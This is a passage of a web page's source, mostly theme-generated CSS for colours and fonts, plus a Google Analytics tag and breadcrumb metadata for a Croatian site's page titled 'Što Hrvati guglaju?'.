.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/sto-hrvati-guglaju/",
                                "name": "Što Hrvati guglaju?"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Google_search_apple"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
